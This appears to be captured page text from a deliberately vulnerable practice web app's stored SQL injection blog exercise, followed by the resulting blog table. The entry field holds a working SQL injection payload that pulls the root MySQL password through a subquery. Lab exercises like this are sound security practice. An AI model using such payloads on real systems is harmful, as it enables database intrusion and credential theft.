 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
ravi',(select password from mysql.user where user='root' limit 0,1))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 test 2017-02-28 12:16:37 test
2 bee 2017-02-28 12:16:53 hello
3 ravi 2017-02-28 12:18:49 ravi
4 bee 2017-02-28 12:22:57 hi
5 root 2017-02-28 12:33:08 ravi